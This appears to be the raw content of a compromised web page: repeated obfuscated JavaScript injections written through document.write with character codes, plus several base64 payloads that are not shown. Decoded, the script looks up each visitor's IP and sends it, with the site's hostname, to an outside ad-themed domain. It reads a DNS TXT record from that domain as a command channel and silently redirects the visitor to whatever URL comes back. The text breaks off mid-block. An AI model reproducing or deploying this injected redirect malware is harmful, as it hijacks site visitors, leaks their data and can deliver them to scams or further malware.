48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,